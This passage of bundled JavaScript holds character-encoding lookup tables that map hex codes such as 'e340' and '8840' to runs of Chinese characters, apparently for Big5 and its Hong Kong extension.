瘑瘊瘔皸瞁睼瞅瞂睮瞀睯睾瞃碲碪碴碭碨硾碫碞碥碠碬碢碤禘禊禋禖禕禔禓"],["e340","禗禈禒禐稫穊稰稯稨稦窨窫窬竮箈箜箊箑箐箖箍箌箛箎箅箘劄箙箤箂粻粿粼粺綧綷緂綣綪緁緀緅綝緎緄緆緋緌綯綹綖綼綟綦綮綩綡緉罳翢翣翥翞"],["e3a1","耤聝聜膉膆膃膇膍膌膋舕蒗蒤蒡蒟蒺蓎蓂蒬蒮蒫蒹蒴蓁蓍蒪蒚蒱蓐蒝蒧蒻蒢蒔蓇蓌蒛蒩蒯蒨蓖蒘蒶蓏蒠蓗蓔蓒蓛蒰蒑虡蜳蜣蜨蝫蝀蜮蜞蜡蜙蜛蝃蜬蝁蜾蝆蜠蜲蜪蜭蜼蜒蜺蜱蜵蝂蜦蜧蜸蜤蜚蜰蜑裷裧裱裲裺裾裮裼裶裻"],["e440","裰裬裫覝覡覟覞觩觫觨誫誙誋誒誏誖谽豨豩賕賏賗趖踉踂跿踍跽踊踃踇踆踅跾踀踄輐輑輎輍鄣鄜鄠鄢鄟鄝鄚鄤鄡鄛酺酲酹酳銥銤鉶銛鉺銠銔銪銍"],["e4a1","銦銚銫鉹銗鉿銣鋮銎銂銕銢鉽銈銡銊銆銌銙銧鉾銇銩銝銋鈭隞隡雿靘靽靺靾鞃鞀鞂靻鞄鞁靿韎韍頖颭颮餂餀餇馝馜駃馹馻馺駂馽駇骱髣髧鬾鬿魠魡魟鳱鳲鳵麧僿儃儰僸儆儇僶僾儋儌僽儊劋劌勱勯噈噂噌嘵噁噊噉噆噘"],["e540","噚噀嘳嘽嘬嘾嘸嘪嘺圚墫墝墱墠墣墯墬墥墡壿嫿嫴嫽嫷嫶嬃嫸嬂嫹嬁嬇嬅嬏屧嶙嶗嶟嶒嶢嶓嶕嶠嶜嶡嶚嶞幩幝幠幜緳廛廞廡彉徲憋憃慹憱憰憢憉"],["e5a1","憛憓憯憭憟憒憪憡憍慦憳戭摮摰撖撠撅撗撜撏撋撊撌撣撟摨撱撘敶敺敹敻斲斳暵暰暩暲暷暪暯樀樆樗槥槸樕槱槤樠槿槬槢樛樝槾樧槲槮樔槷槧橀樈槦槻樍槼槫樉樄樘樥樏槶樦樇槴樖歑殥殣殢殦氁氀毿氂潁漦潾澇濆澒"],["e640","澍澉澌潢潏澅潚澖潶潬澂潕潲潒潐潗澔澓潝漀潡潫潽潧澐潓澋潩潿澕潣潷潪潻熲熯熛熰熠熚熩熵熝熥熞熤熡熪熜熧熳犘犚獘獒獞獟獠獝獛獡獚獙"],["e6a1","獢璇璉璊璆璁瑽璅璈瑼瑹甈甇畾瘥瘞瘙瘝瘜瘣瘚瘨瘛皜皝皞皛瞍瞏瞉瞈磍碻磏磌磑磎磔磈磃磄磉禚禡禠禜禢禛歶稹窲窴窳箷篋箾箬篎箯箹篊箵糅糈糌糋緷緛緪緧緗緡縃緺緦緶緱緰緮緟罶羬羰羭翭翫翪翬翦翨聤聧膣膟"],["e740","膞膕膢膙膗舖艏艓艒艐艎艑蔤蔻蔏蔀蔩蔎蔉蔍蔟蔊蔧蔜蓻蔫蓺蔈蔌蓴蔪蓲蔕蓷蓫蓳蓼蔒蓪蓩蔖蓾蔨蔝蔮蔂蓽蔞蓶蔱蔦蓧蓨蓰蓯蓹蔘蔠蔰蔋蔙蔯虢"],["e7a1","蝖蝣蝤蝷蟡蝳蝘蝔蝛蝒蝡蝚蝑蝞蝭蝪蝐蝎蝟蝝蝯蝬蝺蝮蝜蝥蝏蝻蝵蝢蝧蝩衚褅褌褔褋褗褘褙褆褖褑褎褉覢覤覣觭觰觬諏諆誸諓諑諔諕誻諗誾諀諅諘諃誺誽諙谾豍貏賥賟賙賨賚賝賧趠趜趡趛踠踣踥踤踮踕踛踖踑踙踦踧"],["e840","踔踒踘踓踜踗踚輬輤輘輚輠輣輖輗遳遰遯遧遫鄯鄫鄩鄪鄲鄦鄮醅醆醊醁醂醄醀鋐鋃鋄鋀鋙銶鋏鋱鋟鋘鋩鋗鋝鋌鋯鋂鋨鋊鋈鋎鋦鋍鋕鋉鋠鋞鋧鋑鋓"],["e8a1","銵鋡鋆銴镼閬閫閮閰隤隢雓霅霈霂靚鞊鞎鞈韐韏頞頝頦頩頨頠頛頧颲餈飺餑餔餖餗餕駜駍駏駓駔駎駉駖駘駋駗駌骳髬髫髳髲髱魆魃魧魴魱魦魶魵魰魨魤魬鳼鳺鳽鳿鳷鴇鴀鳹鳻鴈鴅鴄麃黓鼏鼐儜儓儗儚儑凞匴叡噰噠噮"],["e940","噳噦噣噭噲噞噷圜圛壈墽壉墿墺壂墼壆嬗嬙嬛嬡嬔嬓嬐嬖嬨嬚嬠嬞寯嶬嶱嶩嶧嶵嶰嶮嶪嶨嶲嶭嶯嶴幧幨幦幯廩廧廦廨廥彋徼憝憨憖懅憴懆懁懌憺"],["e9a1","憿憸憌擗擖擐擏擉撽撉擃擛擳擙攳敿敼斢曈暾曀曊曋曏暽暻暺曌朣樴橦橉橧樲橨樾橝橭橶橛橑樨橚樻樿橁橪橤橐橏橔橯橩橠樼橞橖橕橍橎橆歕歔歖殧殪殫毈毇氄氃氆澭濋澣濇澼濎濈潞濄澽澞濊澨瀄澥澮澺澬澪濏澿澸"],["ea40","澢濉澫濍澯澲澰燅燂熿熸燖燀燁燋燔燊燇燏熽燘熼燆燚燛犝犞獩獦獧獬獥獫獪瑿璚璠璔璒璕璡甋疀瘯瘭瘱瘽瘳瘼瘵瘲瘰皻盦瞚瞝瞡瞜瞛瞢瞣瞕瞙"],["eaa1","瞗磝磩磥磪磞磣磛磡磢磭磟磠禤穄穈穇窶窸窵窱窷篞篣篧篝篕篥篚篨篹篔篪篢篜篫篘篟糒糔糗糐糑縒縡縗縌縟縠縓縎縜縕縚縢縋縏縖縍縔縥縤罃罻罼罺羱翯耪耩聬膱膦膮膹膵膫膰膬膴膲膷膧臲艕艖艗蕖蕅蕫蕍蕓蕡蕘"],["eb40","蕀蕆蕤蕁蕢蕄蕑蕇蕣蔾蕛蕱蕎蕮蕵蕕蕧蕠薌蕦蕝蕔蕥蕬虣虥虤螛螏螗螓螒螈螁螖螘蝹螇螣螅螐螑螝螄螔螜螚螉褞褦褰褭褮褧褱褢褩褣褯褬褟觱諠"],["eba1","諢諲諴諵諝謔諤諟諰諈諞諡諨諿諯諻貑貒貐賵賮賱賰賳赬赮趥趧踳踾踸蹀蹅踶踼踽蹁踰踿躽輶輮輵輲輹輷輴遶遹遻邆郺鄳鄵鄶醓醐醑醍醏錧錞錈錟錆錏鍺錸錼錛錣錒錁鍆錭錎錍鋋錝鋺錥錓鋹鋷錴錂錤鋿錩錹錵錪錔錌"],["ec40","錋鋾錉錀鋻錖閼闍閾閹閺閶閿閵閽隩雔霋霒霐鞙鞗鞔韰韸頵頯頲餤餟餧餩馞駮駬駥駤駰駣駪駩駧骹骿骴骻髶髺髹髷鬳鮀鮅鮇魼魾魻鮂鮓鮒鮐魺鮕"],["eca1","魽鮈鴥鴗鴠鴞鴔鴩鴝鴘鴢鴐鴙鴟麈麆麇麮麭黕黖黺鼒鼽儦儥儢儤儠儩勴嚓嚌嚍嚆嚄嚃噾嚂噿嚁壖壔壏壒嬭嬥嬲嬣嬬嬧嬦嬯嬮孻寱寲嶷幬幪徾徻懃憵憼懧懠懥懤懨懞擯擩擣擫擤擨斁斀斶旚曒檍檖檁檥檉檟檛檡檞檇檓檎"],["ed40","檕檃檨檤檑橿檦檚檅檌檒歛殭氉濌澩濴濔濣濜濭濧濦濞濲濝濢濨燡燱燨燲燤燰燢獳獮獯璗璲璫璐璪璭璱璥璯甐甑甒甏疄癃癈癉癇皤盩瞵瞫瞲瞷瞶"],["eda1","瞴瞱瞨矰磳磽礂磻磼磲礅磹磾礄禫禨穜穛穖穘穔穚窾竀竁簅簏篲簀篿篻簎篴簋篳簂簉簃簁篸篽簆篰篱簐簊糨縭縼繂縳顈縸縪繉繀繇縩繌縰縻縶繄縺罅罿罾罽翴翲耬膻臄臌臊臅臇膼臩艛艚艜薃薀薏薧薕薠薋薣蕻薤薚薞"],["ee40","蕷蕼薉薡蕺蕸蕗薎薖薆薍薙薝薁薢薂薈薅蕹蕶薘薐薟虨螾螪螭蟅螰螬螹螵螼螮蟉蟃蟂蟌螷螯蟄蟊螴螶螿螸螽蟞螲褵褳褼褾襁襒褷襂覭覯覮觲觳謞"],["eea1","謘謖謑謅謋謢謏謒謕謇謍謈謆謜謓謚豏豰豲豱豯貕貔賹赯蹎蹍蹓蹐蹌蹇轃轀邅遾鄸醚醢醛醙醟醡醝醠鎡鎃鎯鍤鍖鍇鍼鍘鍜鍶鍉鍐鍑鍠鍭鎏鍌鍪鍹鍗鍕鍒鍏鍱鍷鍻鍡鍞鍣鍧鎀鍎鍙闇闀闉闃闅閷隮隰隬霠霟霘霝霙鞚鞡鞜"],["ef40","鞞鞝韕韔韱顁顄顊顉顅顃餥餫餬餪餳餲餯餭餱餰馘馣馡騂駺駴駷駹駸駶駻駽駾駼騃骾髾髽鬁髼魈鮚鮨鮞鮛鮦鮡鮥鮤鮆鮢鮠鮯鴳鵁鵧鴶鴮鴯鴱鴸鴰"],["efa1","鵅鵂鵃鴾鴷鵀鴽翵鴭麊麉麍麰黈黚黻黿鼤鼣鼢齔龠儱儭儮嚘嚜嚗嚚嚝嚙奰嬼屩屪巀幭幮懘懟懭懮懱懪懰懫懖懩擿攄擽擸攁攃擼斔旛曚曛曘櫅檹檽櫡櫆檺檶檷櫇檴檭歞毉氋瀇瀌瀍瀁瀅瀔瀎濿瀀濻瀦濼濷瀊爁燿燹爃燽獶"],["f040","璸瓀璵瓁璾璶璻瓂甔甓癜癤癙癐癓癗癚皦皽盬矂瞺磿礌礓礔礉礐礒礑禭禬穟簜簩簙簠簟簭簝簦簨簢簥簰繜繐繖繣繘繢繟繑繠繗繓羵羳翷翸聵臑臒"],["f0a1","臐艟艞薴藆藀藃藂薳薵薽藇藄薿藋藎藈藅薱薶藒蘤薸薷薾虩蟧蟦蟢蟛蟫蟪蟥蟟蟳蟤蟔蟜蟓蟭蟘蟣螤蟗蟙蠁蟴蟨蟝襓襋襏襌襆襐襑襉謪謧謣謳謰謵譇謯謼謾謱謥謷謦謶謮謤謻謽謺豂豵貙貘貗賾贄贂贀蹜蹢蹠蹗蹖蹞蹥蹧"],["f140","蹛蹚蹡蹝蹩蹔轆轇轈轋鄨鄺鄻鄾醨醥醧醯醪鎵鎌鎒鎷鎛鎝鎉鎧鎎鎪鎞鎦鎕鎈鎙鎟鎍鎱鎑鎲鎤鎨鎴鎣鎥闒闓闑隳雗雚巂雟雘雝霣霢霥鞬鞮鞨鞫鞤鞪"],["f1a1","鞢鞥韗韙韖韘韺顐顑顒颸饁餼餺騏騋騉騍騄騑騊騅騇騆髀髜鬈鬄鬅鬩鬵魊魌魋鯇鯆鯃鮿鯁鮵鮸鯓鮶鯄鮹鮽鵜鵓鵏鵊鵛鵋鵙鵖鵌鵗鵒鵔鵟鵘鵚麎麌黟鼁鼀鼖鼥鼫鼪鼩鼨齌齕儴儵劖勷厴嚫嚭嚦嚧嚪嚬壚壝壛夒嬽嬾嬿巃幰"],["f240","徿懻攇攐攍攉攌攎斄旞旝曞櫧櫠櫌櫑櫙櫋櫟櫜櫐櫫櫏櫍櫞歠殰氌瀙瀧瀠瀖瀫瀡瀢瀣瀩瀗瀤瀜瀪爌爊爇爂爅犥犦犤犣犡瓋瓅璷瓃甖癠矉矊矄矱礝礛"],["f2a1","礡礜礗礞禰穧穨簳簼簹簬簻糬糪繶繵繸繰繷繯繺繲繴繨罋罊羃羆羷翽翾聸臗臕艤艡艣藫藱藭藙藡藨藚藗藬藲藸藘藟藣藜藑藰藦藯藞藢蠀蟺蠃蟶蟷蠉蠌蠋蠆蟼蠈蟿蠊蠂襢襚襛襗襡襜襘襝襙覈覷覶觶譐譈譊譀譓譖譔譋譕"],["f340","譑譂譒譗豃豷豶貚贆贇贉趬趪趭趫蹭蹸蹳蹪蹯蹻軂轒轑轏轐轓辴酀鄿醰醭鏞鏇鏏鏂鏚鏐鏹鏬鏌鏙鎩鏦鏊鏔鏮鏣鏕鏄鏎鏀鏒鏧镽闚闛雡霩霫霬霨霦"],["f3a1","鞳鞷鞶韝韞韟顜顙顝顗颿颽颻颾饈饇饃馦馧騚騕騥騝騤騛騢騠騧騣騞騜騔髂鬋鬊鬎鬌鬷鯪鯫鯠鯞鯤鯦鯢鯰鯔鯗鯬鯜鯙鯥鯕鯡鯚鵷鶁鶊鶄鶈鵱鶀鵸鶆鶋鶌鵽鵫鵴鵵鵰鵩鶅鵳鵻鶂鵯鵹鵿鶇鵨麔麑黀黼鼭齀齁齍齖齗齘匷嚲"],["f440","嚵嚳壣孅巆巇廮廯忀忁懹攗攖攕攓旟曨曣曤櫳櫰櫪櫨櫹櫱櫮櫯瀼瀵瀯瀷瀴瀱灂瀸瀿瀺瀹灀瀻瀳灁爓爔犨獽獼璺皫皪皾盭矌矎矏矍矲礥礣礧礨礤礩"],["f4a1","禲穮穬穭竷籉籈籊籇籅糮繻繾纁纀羺翿聹臛臙舋艨艩蘢藿蘁藾蘛蘀藶蘄蘉蘅蘌藽蠙蠐蠑蠗蠓蠖襣襦覹觷譠譪譝譨譣譥譧譭趮躆躈躄轙轖轗轕轘轚邍酃酁醷醵醲醳鐋鐓鏻鐠鐏鐔鏾鐕鐐鐨鐙鐍鏵鐀鏷鐇鐎鐖鐒鏺鐉鏸鐊鏿"],["f540","鏼鐌鏶鐑鐆闞闠闟霮霯鞹鞻韽韾顠顢顣顟飁飂饐饎饙饌饋饓騲騴騱騬騪騶騩騮騸騭髇髊髆鬐鬒鬑鰋鰈鯷鰅鰒鯸鱀鰇鰎鰆鰗鰔鰉鶟鶙鶤鶝鶒鶘鶐鶛"],["f5a1","鶠鶔鶜鶪鶗鶡鶚鶢鶨鶞鶣鶿鶩鶖鶦鶧麙麛麚黥黤黧黦鼰鼮齛齠齞齝齙龑儺儹劘劗囃嚽嚾孈孇巋巏廱懽攛欂櫼欃櫸欀灃灄灊灈灉灅灆爝爚爙獾甗癪矐礭礱礯籔籓糲纊纇纈纋纆纍罍羻耰臝蘘蘪蘦蘟蘣蘜蘙蘧蘮蘡蘠蘩蘞蘥"],["f640","蠩蠝蠛蠠蠤蠜蠫衊襭襩襮襫觺譹譸譅譺譻贐贔趯躎躌轞轛轝酆酄酅醹鐿鐻鐶鐩鐽鐼鐰鐹鐪鐷鐬鑀鐱闥闤闣霵霺鞿韡顤飉飆飀饘饖騹騽驆驄驂驁騺"],["f6a1","騿髍鬕鬗鬘鬖鬺魒鰫鰝鰜鰬鰣鰨鰩鰤鰡鶷鶶鶼鷁鷇鷊鷏鶾鷅鷃鶻鶵鷎鶹鶺鶬鷈鶱鶭鷌鶳鷍鶲鹺麜黫黮黭鼛鼘鼚鼱齎齥齤龒亹囆囅囋奱孋孌巕巑廲攡攠攦攢欋欈欉氍灕灖灗灒爞爟犩獿瓘瓕瓙瓗癭皭礵禴穰穱籗籜籙籛籚"],["f740","糴糱纑罏羇臞艫蘴蘵蘳蘬蘲蘶蠬蠨蠦蠪蠥襱覿覾觻譾讄讂讆讅譿贕躕躔躚躒躐躖躗轠轢酇鑌鑐鑊鑋鑏鑇鑅鑈鑉鑆霿韣顪顩飋饔饛驎驓驔驌驏驈驊"],["f7a1","驉驒驐髐鬙鬫鬻魖魕鱆鱈鰿鱄鰹鰳鱁鰼鰷鰴鰲鰽鰶鷛鷒鷞鷚鷋鷐鷜鷑鷟鷩鷙鷘鷖鷵鷕鷝麶黰鼵鼳鼲齂齫龕龢儽劙壨壧奲孍巘蠯彏戁戃戄攩攥斖曫欑欒欏毊灛灚爢玂玁玃癰矔籧籦纕艬蘺虀蘹蘼蘱蘻蘾蠰蠲蠮蠳襶襴襳觾"],["f840","讌讎讋讈豅贙躘轤轣醼鑢鑕鑝鑗鑞韄韅頀驖驙鬞鬟鬠鱒鱘鱐鱊鱍鱋鱕鱙鱌鱎鷻鷷鷯鷣鷫鷸鷤鷶鷡鷮鷦鷲鷰鷢鷬鷴鷳鷨鷭黂黐黲黳鼆鼜鼸鼷鼶齃齏"],["f8a1","齱齰齮齯囓囍孎屭攭曭曮欓灟灡灝灠爣瓛瓥矕礸禷禶籪纗羉艭虃蠸蠷蠵衋讔讕躞躟躠躝醾醽釂鑫鑨鑩雥靆靃靇韇韥驞髕魙鱣鱧鱦鱢鱞鱠鸂鷾鸇鸃鸆鸅鸀鸁鸉鷿鷽鸄麠鼞齆齴齵齶囔攮斸欘欙欗欚灢爦犪矘矙礹籩籫糶纚"],["f940","纘纛纙臠臡虆虇虈襹襺襼襻觿讘讙躥躤躣鑮鑭鑯鑱鑳靉顲饟鱨鱮鱭鸋鸍鸐鸏鸒鸑麡黵鼉齇齸齻齺齹圞灦籯蠼趲躦釃鑴鑸鑶鑵驠鱴鱳鱱鱵鸔鸓黶鼊"],["f9a1","龤灨灥糷虪蠾蠽蠿讞貜躩軉靋顳顴飌饡馫驤驦驧鬤鸕鸗齈戇欞爧虌躨钂钀钁驩驨鬮鸙爩虋讟钃鱹麷癵驫鱺鸝灩灪麤齾齉龘碁銹裏墻恒粧嫺╔╦╗╠╬╣╚╩╝╒╤╕╞╪╡╘╧╛╓╥╖╟╫╢╙╨╜║═╭╮╰╯▓"]]},function(t,e){t.exports=[["8740","䏰䰲䘃䖦䕸𧉧䵷䖳𧲱䳢𧳅㮕䜶䝄䱇䱀𤊿𣘗𧍒𦺋𧃒䱗𪍑䝏䗚䲅𧱬䴇䪤䚡𦬣爥𥩔𡩣𣸆𣽡晍囻"],["8767","綕夝𨮹㷴霴𧯯寛𡵞媤㘥𩺰嫑宷峼杮薓𩥅瑡璝㡵𡵓𣚞𦀡㻬"],["87a1","𥣞㫵竼龗𤅡𨤍𣇪𠪊𣉞䌊蒄龖鐯䤰蘓墖靊鈘秐稲晠権袝瑌篅枂稬剏遆㓦珄𥶹瓆鿇垳䤯呌䄱𣚎堘穲𧭥讏䚮𦺈䆁𥶙箮𢒼鿈𢓁𢓉𢓌鿉蔄𣖻䂴鿊䓡𪷿拁灮鿋"],["8840","㇀",4,"𠄌㇅𠃑𠃍㇆㇇𠃋𡿨㇈𠃊㇉㇊㇋㇌𠄎㇍㇎ĀÁǍÀĒÉĚÈŌÓǑÒ࿿Ê̄Ế࿿Ê̌ỀÊāáǎàɑēéěèīíǐìōóǒòūúǔùǖǘǚ"],["88a1","ǜü࿿ê̄ế࿿ê̌ềêɡ⏚⏛"],["8940","𪎩𡅅"],["8943","攊"],["8946","丽滝鵎釟"],["894c","𧜵撑会伨侨兖兴农凤务动医华发变团声处备夲头学实実岚庆总斉柾栄桥济炼电纤纬纺织经统缆缷艺苏药视设询车轧轮"],["89a1","琑糼緍楆竉刧"],["89ab","醌碸酞肼"],["89b0","贋胶𠧧"],["89b5","肟黇䳍鷉鸌䰾𩷶𧀎鸊𪄳㗁"],["89c1","溚舾甙"],["89c5","䤑马骏龙禇𨑬𡷊𠗐𢫦两亁亀亇亿仫伷㑌侽㹈倃傈㑽㒓㒥円夅凛凼刅争剹劐匧㗇厩㕑厰㕓参吣㕭㕲㚁咓咣咴咹哐哯唘唣唨㖘唿㖥㖿嗗㗅"],["8a40","𧶄唥"],["8a43","𠱂𠴕𥄫喐𢳆㧬𠍁蹆𤶸𩓥䁓𨂾睺𢰸㨴䟕𨅝𦧲𤷪擝𠵼𠾴𠳕𡃴撍蹾𠺖𠰋𠽤𢲩𨉖𤓓"],["8a64","𠵆𩩍𨃩䟴𤺧𢳂骲㩧𩗴㿭㔆𥋇𩟔𧣈𢵄鵮頕"],["8a76","䏙𦂥撴哣𢵌𢯊𡁷㧻𡁯"],["8aa1","𦛚𦜖𧦠擪𥁒𠱃蹨𢆡𨭌𠜱"],["8aac","䠋𠆩㿺塳𢶍"],["8ab2","𤗈𠓼𦂗𠽌𠶖啹䂻䎺"],["8abb","䪴𢩦𡂝膪飵𠶜捹㧾𢝵跀嚡摼㹃"],["8ac9","𪘁𠸉𢫏𢳉"],["8ace","𡃈𣧂㦒㨆𨊛㕸𥹉𢃇噒𠼱𢲲𩜠㒼氽𤸻"],["8adf","𧕴𢺋𢈈𪙛𨳍𠹺𠰴𦠜羓𡃏𢠃𢤹㗻𥇣𠺌𠾍𠺪㾓𠼰𠵇𡅏𠹌"],["8af6","𠺫𠮩𠵈𡃀𡄽㿹𢚖搲𠾭"],["8b40","𣏴𧘹𢯎𠵾𠵿𢱑𢱕㨘𠺘𡃇𠼮𪘲𦭐𨳒𨶙𨳊閪哌苄喹"],["8b55","𩻃鰦骶𧝞𢷮煀腭胬尜𦕲脴㞗卟𨂽醶𠻺𠸏𠹷𠻻㗝𤷫㘉𠳖嚯𢞵𡃉𠸐𠹸𡁸𡅈𨈇𡑕𠹹𤹐𢶤婔𡀝𡀞𡃵𡃶垜𠸑"],["8ba1","𧚔𨋍𠾵𠹻𥅾㜃𠾶𡆀𥋘𪊽𤧚𡠺𤅷𨉼墙剨㘚𥜽箲孨䠀䬬鼧䧧鰟鮍𥭴𣄽嗻㗲嚉丨夂𡯁屮靑𠂆乛亻㔾尣彑忄㣺扌攵歺氵氺灬爫丬犭𤣩罒礻糹罓𦉪㓁"],["8bde","𦍋耂肀𦘒𦥑卝衤见𧢲讠贝钅镸长门𨸏韦页风飞饣𩠐鱼鸟黄歯龜丷𠂇阝户钢"],["8c40","倻淾𩱳龦㷉袏𤅎灷峵䬠𥇍㕙𥴰愢𨨲辧釶熑朙玺𣊁𪄇㲋𡦀䬐磤琂冮𨜏䀉橣𪊺䈣蘏𠩯稪𩥇𨫪靕灍匤𢁾鏴盙𨧣龧矝亣俰傼丯众龨吴綋墒壐𡶶庒庙忂𢜒斋"],["8ca1","𣏹椙橃𣱣泿"],["8ca7","爀𤔅玌㻛𤨓嬕璹讃𥲤𥚕窓篬糃繬苸薗龩袐龪躹龫迏蕟駠鈡龬𨶹𡐿䁱䊢娚"],["8cc9","顨杫䉶圽"],["8cce","藖𤥻芿𧄍䲁𦵴嵻𦬕𦾾龭龮宖龯曧繛湗秊㶈䓃𣉖𢞖䎚䔶"],["8ce6","峕𣬚諹屸㴒𣕑嵸龲煗䕘𤃬𡸣䱷㥸㑊𠆤𦱁諌侴𠈹妿腬顖𩣺弻"],["8d40","𠮟"],["8d42","𢇁𨥭䄂䚻𩁹㼇龳𪆵䃸㟖䛷𦱆䅼𨚲𧏿䕭㣔𥒚䕡䔛䶉䱻䵶䗪㿈𤬏㙡䓞䒽䇭崾嵈嵖㷼㠏嶤嶹㠠㠸幂庽弥徃㤈㤔㤿㥍惗愽峥㦉憷憹懏㦸戬抐拥挘㧸嚱"],["8da1","㨃揢揻搇摚㩋擀崕嘡龟㪗斆㪽旿晓㫲暒㬢朖㭂枤栀㭘桊梄㭲㭱㭻椉楃牜楤榟榅㮼槖㯝橥橴橱檂㯬檙㯲檫檵櫔櫶殁毁毪汵沪㳋洂洆洦涁㳯涤涱渕渘温溆𨧀溻滢滚齿滨滩漤漴㵆𣽁澁澾㵪㵵熷岙㶊瀬㶑灐灔灯灿炉𠌥䏁㗱𠻘"],["8e40","𣻗垾𦻓焾𥟠㙎榢𨯩孴穉𥣡𩓙穥穽𥦬窻窰竂竃燑𦒍䇊竚竝竪䇯咲𥰁笋筕笩𥌎𥳾箢筯莜𥮴𦱿篐萡箒箸𥴠㶭𥱥蒒篺簆簵𥳁籄粃𤢂粦晽𤕸糉糇糦籴糳糵糎"],["8ea1","繧䔝𦹄絝𦻖璍綉綫焵綳緒𤁗𦀩緤㴓緵𡟹緥𨍭縝𦄡𦅚繮纒䌫鑬縧罀罁罇礶𦋐駡羗𦍑羣𡙡𠁨䕜𣝦䔃𨌺翺𦒉者耈耝耨耯𪂇𦳃耻耼聡𢜔䦉𦘦𣷣𦛨朥肧𨩈脇脚墰𢛶汿𦒘𤾸擧𡒊舘𡡞橓𤩥𤪕䑺舩𠬍𦩒𣵾俹𡓽蓢荢𦬊𤦧𣔰𡝳𣷸芪椛芳䇛"],["8f40","蕋苐茚𠸖𡞴㛁𣅽𣕚艻苢茘𣺋𦶣𦬅𦮗𣗎㶿茝嗬莅䔋𦶥莬菁菓㑾𦻔橗蕚㒖𦹂𢻯葘𥯤葱㷓䓤檧葊𣲵祘蒨𦮖𦹷𦹃蓞萏莑䒠蒓蓤𥲑䉀𥳀䕃蔴嫲𦺙䔧蕳䔖枿蘖"],["8fa1","𨘥𨘻藁𧂈蘂𡖂𧃍䕫䕪蘨㙈𡢢号𧎚虾蝱𪃸蟮𢰧螱蟚蠏噡虬桖䘏衅衆𧗠𣶹𧗤衞袜䙛袴袵揁装睷𧜏覇覊覦覩覧覼𨨥觧𧤤𧪽誜瞓釾誐𧩙竩𧬺𣾏䜓𧬸煼謌謟𥐰𥕥謿譌譍誩𤩺讐讛誯𡛟䘕衏貛𧵔𧶏貫㜥𧵓賖𧶘𧶽贒贃𡤐賛灜贑𤳉㻐起"],["9040","趩𨀂𡀔𤦊㭼𨆼𧄌竧躭躶軃鋔輙輭𨍥𨐒辥錃𪊟𠩐辳䤪𨧞𨔽𣶻廸𣉢迹𪀔𨚼𨔁𢌥㦀𦻗逷𨔼𧪾遡𨕬𨘋邨𨜓郄𨛦邮都酧㫰醩釄粬𨤳𡺉鈎沟鉁鉢𥖹銹𨫆𣲛𨬌𥗛"],["90a1","𠴱錬鍫𨫡𨯫炏嫃𨫢𨫥䥥鉄𨯬𨰹𨯿鍳鑛躼閅閦鐦閠濶䊹𢙺𨛘𡉼𣸮䧟氜陻隖䅬隣𦻕懚隶磵𨫠隽双䦡𦲸𠉴𦐐𩂯𩃥𤫑𡤕𣌊霱虂霶䨏䔽䖅𤫩灵孁霛靜𩇕靗孊𩇫靟鐥僐𣂷𣂼鞉鞟鞱鞾韀韒韠𥑬韮琜𩐳響韵𩐝𧥺䫑頴頳顋顦㬎𧅵㵑𠘰𤅜"],["9140","𥜆飊颷飈飇䫿𦴧𡛓喰飡飦飬鍸餹𤨩䭲𩡗𩤅駵騌騻騐驘𥜥㛄𩂱𩯕髠髢𩬅髴䰎鬔鬭𨘀倴鬴𦦨㣃𣁽魐魀𩴾婅𡡣鮎𤉋鰂鯿鰌𩹨鷔𩾷𪆒𪆫𪃡𪄣𪇟鵾鶃𪄴鸎梈"],["91a1","鷄𢅛𪆓𪈠𡤻𪈳鴹𪂹𪊴麐麕麞麢䴴麪麯𤍤黁㭠㧥㴝伲㞾𨰫鼂鼈䮖鐤𦶢鼗鼖鼹嚟嚊齅馸𩂋韲葿齢齩竜龎爖䮾𤥵𤦻煷𤧸𤍈𤩑玞𨯚𡣺禟𨥾𨸶鍩鏳𨩄鋬鎁鏋𨥬𤒹爗㻫睲穃烐𤑳𤏸煾𡟯炣𡢾𣖙㻇𡢅𥐯𡟸㜢𡛻𡠹㛡𡝴𡣑𥽋㜣𡛀坛𤨥𡏾𡊨"],["9240","𡏆𡒶蔃𣚦蔃葕𤦔𧅥𣸱𥕜𣻻𧁒䓴𣛮𩦝𦼦柹㜳㰕㷧塬𡤢栐䁗𣜿𤃡𤂋𤄏𦰡哋嚞𦚱嚒𠿟𠮨𠸍鏆𨬓鎜仸儫㠙𤐶亼𠑥𠍿佋侊𥙑婨𠆫𠏋㦙𠌊𠐔㐵伩𠋀𨺳𠉵諚𠈌亘"],["92a1","働儍侢伃𤨎𣺊佂倮偬傁俌俥偘僼兙兛兝兞湶𣖕𣸹𣺿浲𡢄𣺉冨凃𠗠䓝𠒣𠒒𠒑赺𨪜𠜎剙劤𠡳勡鍮䙺熌𤎌𠰠𤦬𡃤槑𠸝瑹㻞璙琔瑖玘䮎𤪼𤂍叐㖄爏𤃉喴𠍅响𠯆圝鉝雴鍦埝垍坿㘾壋媙𨩆𡛺𡝯𡜐娬妸銏婾嫏娒𥥆𡧳𡡡𤊕㛵洅瑃娡𥺃"],["9340","媁𨯗𠐓鏠璌𡌃焅䥲鐈𨧻鎽㞠尞岞幞幈𡦖𡥼𣫮廍孏𡤃𡤄㜁𡢠㛝𡛾㛓脪𨩇𡶺𣑲𨦨弌弎𡤧𡞫婫𡜻孄蘔𧗽衠恾𢡠𢘫忛㺸𢖯𢖾𩂈𦽳懀𠀾𠁆𢘛憙憘恵𢲛𢴇𤛔𩅍"],["93a1","摱𤙥𢭪㨩𢬢𣑐𩣪𢹸挷𪑛撶挱揑𤧣𢵧护𢲡搻敫楲㯴𣂎𣊭𤦉𣊫唍𣋠𡣙𩐿曎𣊉𣆳㫠䆐𥖄𨬢𥖏𡛼𥕛𥐥磮𣄃𡠪𣈴㑤𣈏𣆂𤋉暎𦴤晫䮓昰𧡰𡷫晣𣋒𣋡昞𥡲㣑𣠺𣞼㮙𣞢𣏾瓐㮖枏𤘪梶栞㯄檾㡣𣟕𤒇樳橒櫉欅𡤒攑梘橌㯗橺歗𣿀𣲚鎠鋲𨯪𨫋"],["9440","銉𨀞𨧜鑧涥漋𤧬浧𣽿㶏渄𤀼娽渊塇洤硂焻𤌚𤉶烱牐犇犔𤞏𤜥兹𤪤𠗫瑺𣻸𣙟𤩊𤤗𥿡㼆㺱𤫟𨰣𣼵悧㻳瓌琼鎇琷䒟𦷪䕑疃㽣𤳙𤴆㽘畕癳𪗆㬙瑨𨫌𤦫𤦎㫻"],["94a1","㷍𤩎㻿𤧅𤣳釺圲鍂𨫣𡡤僟𥈡𥇧睸𣈲眎眏睻𤚗𣞁㩞𤣰琸璛㺿𤪺𤫇䃈𤪖𦆮錇𥖁砞碍碈磒珐祙𧝁𥛣䄎禛蒖禥樭𣻺稺秴䅮𡛦䄲鈵秱𠵌